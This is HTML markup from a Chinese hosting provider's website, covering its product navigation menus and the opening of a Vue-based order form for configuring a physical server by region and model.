													                  <p class="dropdown-common-item-desc"></p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																																																									
		  									</ul>
		  								</div>
		  								<div class="header-mbnav">
		  										<div class="header-mbnav-inner">
		  											<div class="header-mbnav-level2">
		  												<div class="header-mbnav-level2-inner show">
		  													<div class="header-mbnav-level2-body">
		  														<div class="header-mbnav-level2-leftmenu">
		  															<ul class="header-mbnav-level2-menulist">
																																																								  																<li data-key="118" class="active">
																			<a><span>首页</span></a>
																		</li>
																																																																																												  																<li data-key="8" class="">
																			<a><span>所有产品</span></a>
																		</li>
																																																																																																																																																																				  																<li data-key="64" class="">
																			<a><span>服务保障</span></a>
																		</li>
																																																																																																																																  																<li data-key="73" class="">
																			<a><span>关于我们</span></a>
																		</li>
																																																																																																																																																																																																						
		  																<li data-key="language" class=""><a> <span>语言</span></a></li>
		  															</ul>
		  														</div>
		  														<ul class="header-mbnav-level2-collapses">		  															<li class="show" data-name="118">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/"><span>首页首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="8">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/product/index/all"><span>所有产品首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>云计算</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>云服务器</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/cloud.html"><h2><span>香港弹性云服务器 ECS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117ecs/twcn2_bgp.html"><h2><span>免备案服务器 OCS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117yun/qzdx_cn2.html"><h2><span>福建泉州电信CN2</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117yun/ly_bgp.html"><h2><span>河南洛阳BGP</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117yun/la_gia.html"><h2><span>美国洛杉矶CN2_GIA</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/business/cloud-pc.html"><h2><span>云电脑&拨号服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>全国</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/hb.html?tab=package"><h2><span>全国混合</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/fjzzdx.html"><h2><span>福建</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/gdjmdx.html?tab=package"><h2><span>广东</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/adsla/zqdx.html?tab=package"><h2><span>重庆</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/jsntdx.html?tab=package"><h2><span>江苏</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/jhdx.html?tab=package"><h2><span>浙江</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>海外</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/la.html?tab=package"><h2><span>美国洛杉矶</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/hk.html?tab=package"><h2><span>中国香港</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/rbdj.html?tab=package"><h2><span>日本东京</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>物理服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>物理机</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="https://www.117w.com/business/server/hongkongt2.html"><h2><span>香港物理机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/america.html"><h2><span>美国独立服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/philippines.html"><h2><span>菲律宾独立服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/japan.html"><h2><span>日本服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/americahost.html"><h2><span>美国宿主机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="https://www.117w.com/business/server/hongkonggpu.html"><h2><span>香港显卡服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>站群服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/japan4c.html"><h2><span>日本站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/hongkonghighbandwidth.html"><h2><span>香港站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/korea4c.html"><h2><span>韩国站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/korea4c.html"><h2><span>新加坡站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/america8c.html"><h2><span>美国站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/proxyip/member/purchase"><h2><span>代理IP</span>
		  																			<i class="por-icon-more-new"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="117">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/proxyip/member/purchase"><span>代理IP首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="64">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>服务保障首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>帮助中心</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/member/worksystem?id=add"><h2><span>在线工单</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/help.html"><h2><span>文档中心</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/bt.html"><h2><span>宝塔面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part2"><h2><span>故障赔偿</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part3"><h2><span>无理由退款</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part4"><h2><span>多渠道服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part5"><h2><span>一对一服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="73">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/about.html"><span>关于我们首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>公司简介</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/about.html"><h2><span>了解117数据</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zizhi.html"><h2><span>资质荣誉</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/news/index"><h2><span>服务公告</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/links.html"><h2><span>友情链接</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/contact.html"><h2><span>联系我们</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>
																			  														</ul>
		  													</div>
		  												</div>
		  											</div>
		  										</div>
		  									<div class="header-packup-container"><p class="header-packup-btn"></p></div>
		  								</div>
		  								<div class="header-mbshearch header-backdrop">
		  									<div class="header-mbshearch-innner">
		  										<form class="header-mbshearch-form" action method="get" data-api-search-url="/s/" data-api-hot="=hot_search_json" data-api-autoword="suggest">
		  											<div class="header-mbshearch-form-row">
		  												<div><div class="header-mbshearch-input-box"><i class="fas fa-magnifying-glass"></i><input type="text" class="header-mbshearch-input" autocomplete="off"></div></div>
		  												<div><a class="header-mbshearch-cancel">取消</a></div>
		  											</div>
		  										</form>
		  										<div class="header-mbshearch-droplist show" data-clickable-asyn="true">
		  											<ul><li class="to-page"><a href="/csbs.html" target="_blank"><span>云服务器</span>备份 CSBS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  												<li class="to-page"><a href="/product/ecs.html" target="_blank">弹性<span>云服务器</span>ECS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  														  												<li><a>云服务器</a></li>		  												<li><a>云虚拟主机</a></li>		  												<li><a>域名注册</a></li>		  												<li><a>物理机</a></li></ul>
		  										</div>
		  									</div>
		  								</div>
		  							</div>
		  						</div>
		  					</div>
		  				</div>
		  			</div>
<script type="text/javascript">
        var app = {
            host : "https://www.117w.com/",
            language : {"key":"chinese","name":"\u7b80\u4f53\u4e2d\u6587","lang":"zh-cn","class":"flag-icon flag-icon-cn","support":"all","locale":"zh_CN"},
            language_real: 'chinese',
            lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"}
        };
    </script>
	<script src="https://www.117w.com/user/plugs/jquery.pjax.js"></script>
    <script src="https://www.117w.com/user/js/bootstrap.js"></script>
    <script src="https://www.117w.com/home/js/bootstrap/js/bootstrap-slider.min.js"></script>
    <script src="https://www.117w.com/user/js/app.js?4.14"></script>
    <script src="https://www.117w.com/user/js/app.data.js?4.14"></script>
    <script src="https://www.117w.com/home/js/layer/layer.js"></script>
    <script type="text/javascript" src="https://www.117w.com/home/js/vue/vue@2.6.11"></script>
        <script src="https://www.117w.com/loadcss.js"></script>
    
  <link rel="stylesheet" type="text/css" href="https://www.117w.com/skin/ZdsjuK1/css/probuy.css">
  <style>.cardBox--JR1LC .contentBox--nQ95J .itemBox--e_WJ4 { margin-bottom: 10px;border-bottom: 1px solid #f7f7f7;padding-bottom: 10px; }</style>
<div class="rAcrgyQXPnKEMMJxxw7Q" id="content">
  <template>
    <div class="hkDFL7fJ2blTHibb2WG3" data-mod-name-pc="@cloud/pep-home-page/pc/index" data-mod-name-m="@cloud/pep-home-page/pc/index">
      <div class="content_wrapper--YFcqz">
        <div class="content--b1eX3">
          <div class="page--q99AA">
            <div class="header--w0qGH">
              <div class="header_inner--KQC5r">
                <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-left">
                  <path d="M32 8.4 16.444 23.956 32 39.513"></path>
                </svg>
                <span>创建实例</span>
                <div class="tabs--Ckjsb">
				  <div class="tab--y4zSs active--wP5nI" v-if="status>0 && buy_type=='rent'">物理机配置选购</div>
				   <div class="tab--y4zSs active--wP5nI" v-else>托管配置选购</div>
				</div>
              </div>
            </div>
            <div class="wrapper--Lj8fg">
              <div class="wrapper_inner--hbJlS">
                <div class="main--n_cS2 iaas-popup-container-1buv">
                  <div class="iaas-ecs-arco-steps iaas-ecs-arco-steps-horizontal iaas-ecs-arco-steps-label-horizontal iaas-ecs-arco-steps-size-default steps--sx7mx">
                    <div class="iaas-ecs-arco-steps-item iaas-ecs-arco-steps-item-process iaas-ecs-arco-steps-item-active" @click="toLocal('l1')">
                      <div class="iaas-ecs-arco-steps-item-icon">
                        <div class="iaas-ecs-arco-steps-icon">1</div></div>
                      <div class="iaas-ecs-arco-steps-item-content">
                        <div class="iaas-ecs-arco-steps-item-title">地域节点</div></div>
                    </div>
                    <div class="iaas-ecs-arco-steps-item iaas-ecs-arco-steps-item-wait" @click="toLocal('l2')">
                      <div class="iaas-ecs-arco-steps-item-icon">
                        <div class="iaas-ecs-arco-steps-icon">2</div></div>
                      <div class="iaas-ecs-arco-steps-item-content">
                        <div class="iaas-ecs-arco-steps-item-title">机型配置</div></div>
                    </div>
					<div class="iaas-ecs-arco-steps-item iaas-ecs-arco-steps-item-wait" @click="toLocal('l3')">
					  <div class="iaas-ecs-arco-steps-item-icon">
					    <div class="iaas-ecs-arco-steps-icon">3</div></div>
					  <div class="iaas-ecs-arco-steps-item-content">
					    <div class="iaas-ecs-arco-steps-item-title">网络带宽</div></div>
					</div>
                    <div class="iaas-ecs-arco-steps-item iaas-ecs-arco-steps-item-wait" @click="toLocal('l4')">
                      <div class="iaas-ecs-arco-steps-item-icon">
                        <div class="iaas-ecs-arco-steps-icon"><span>4</span></div></div>
                      <div class="iaas-ecs-arco-steps-item-content">
                        <div class="iaas-ecs-arco-steps-item-title">购买时长</div></div>
                    </div>
                    <div class="iaas-ecs-arco-steps-item iaas-ecs-arco-steps-item-wait" @click="toLocal('l4')">
                      <div class="iaas-ecs-arco-steps-item-icon">
                        <div class="iaas-ecs-arco-steps-icon"><span>5</span></div></div>
                      <div class="iaas-ecs-arco-steps-item-content">
                        <div class="iaas-ecs-arco-steps-item-title">确认订单</div></div>
                    </div>
                  </div>
				  <div class="form_sec--FApAM" id="l1">
				    <div class="form_row--siSCq">
				      <label class="label--XUeGx">地域</label>
				      <div class="form_col--wLvix">
				        <div class="iaas-ecs-arco-space iaas-ecs-arco-space-horizontal iaas-ecs-arco-space-align-center">
				          <div class="iaas-ecs-arco-space-item">
				            <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				              <label class="iaas-ecs-arco-radio-button" v-for="m in area_list" :class="{ 'iaas-ecs-arco-radio-checked':m.id==form_data.area_id || m.id==form_data.parent_id }" @click="buy_info('area_id',m.id)" data-toggle="tooltip" data-placement="top" title="" :data-original-title="m.content">
				                <span class="iaas-ecs-arco-radio-button-inner" v-text="m.name"></span>
				              </label>
				            </div>
				          </div>
				        </div>
				        <div class="iaas-ecs-arco-alert iaas-ecs-arco-alert-info form_tip--JJID7">
				          <div class="iaas-ecs-arco-alert-content-wrapper">
				            <div class="iaas-ecs-arco-alert-content">
				              <div>建议选择距离您业务更近的地域，可以降低网络延时，提高访问速度。</div></div>
				          </div>
				        </div>
				      </div>
				    </div>
				    <div class="form_row--siSCq" v-if="child_area_list.length">
				      <label class="label--XUeGx">可用区</label>
				      <div class="form_col--wLvix">
				        <div class="iaas-ecs-arco-space iaas-ecs-arco-space-horizontal iaas-ecs-arco-space-align-center">
				          <div class="iaas-ecs-arco-space-item">
				            <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				                <label class="iaas-ecs-arco-radio-button" v-for="m in child_area_list" :class="{ 'iaas-ecs-arco-radio-checked':m.id==form_data.area_id }" @click="buy_info('area_id',m.id)" data-toggle="tooltip" data-placement="top" title="" :data-original-title="m.content">
				                  <span class="iaas-ecs-arco-radio-button-inner" v-text="m.name"></span>
				                </label>
				            </div>
				          </div>
				        </div>
				        <div class="iaas-ecs-arco-alert iaas-ecs-arco-alert-info form_tip--JJID7">
				          <div class="iaas-ecs-arco-alert-content-wrapper">
				            <div class="iaas-ecs-arco-alert-content">
				              <div>不同可用区间内网隔离，多台实例如需内网互通请开在相同可用区。
				              </div>
				            </div>
				          </div>
				        </div>
				      </div>
				    </div>
				  </div>
				  <div class="form_sec--FApAM" id="l2" v-if="status>0 && buy_type=='rent'">
				    <div class="form_row--siSCq">
				      <label class="label--XUeGx">
				        <svg class="required--mayzk" viewBox="0 0 1024 1024">
				          <path d="M583.338667 17.066667c18.773333 0 34.133333 15.36 34.133333 34.133333v349.013333l313.344-101.888a34.133333 34.133333 0 0 1 43.008 22.016l42.154667 129.706667a34.133333 34.133333 0 0 1-21.845334 43.178667l-315.733333 102.4 208.896 287.744a34.133333 34.133333 0 0 1-7.509333 47.786666l-110.421334 80.213334a34.133333 34.133333 0 0 1-47.786666-7.509334L505.685333 706.218667 288.426667 1005.226667a34.133333 34.133333 0 0 1-47.786667 7.509333l-110.421333-80.213333a34.133333 34.133333 0 0 1-7.509334-47.786667l214.186667-295.253333L29.013333 489.813333a34.133333 34.133333 0 0 1-22.016-43.008l42.154667-129.877333a34.133333 34.133333 0 0 1 43.008-22.016l320.512 104.106667L412.672 51.2c0-18.773333 15.36-34.133333 34.133333-34.133333h136.533334z"></path>
				        </svg>
				        <span>机型配置</span></label>
				      <div class="flavor--fHtw1">
				        <div class="flas--ry2xl" v-if="$.lenJsonArr(rec_server_list)>0">
				          <div class="iaas-ecs-arco-space iaas-ecs-arco-space-horizontal iaas-ecs-arco-space-align-center">
				            <div class="iaas-ecs-arco-space-item">
				              <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				                <label class="iaas-ecs-arco-radio-button tabItem--GALjc" :class="spec_tab==1?'iaas-ecs-arco-radio-checked':''" @click="spec_tab=1">
				                  <span class="iaas-ecs-arco-radio-button-inner">
				                    <span>推荐机型</span>
				                  </span>
				                </label>
								<label class="iaas-ecs-arco-radio-button tabItem--GALjc" :class="spec_tab==2?'iaas-ecs-arco-radio-checked':''" @click="spec_tab=2">
								  <span class="iaas-ecs-arco-radio-button-inner">
								    <span>所有机型</span>
								  </span>
								</label>
				              </div>
				            </div>
				          </div>
				        </div>
						<div class="container--Ib6zN">
						<div class="form_col--VF9Oh" v-if="spec_tab==1">
						  <div class="iaas-ecs-arco-spin">
						    <div class="iaas-ecs-arco-spin-children">
						      <div class="flavorBox--uCuU6">
						        <div class="cardBox--JR1LC" v-for="m in rec_server_list" :class="{ 'active--ZFurj':m.id==form_data.server_id }" @click="buy_info('server_id',m.id)">
						          <div class="titleBox--OfPwx active--ZFurj">
						            <div class="titleIcon--ziqdq active--ZFurj">
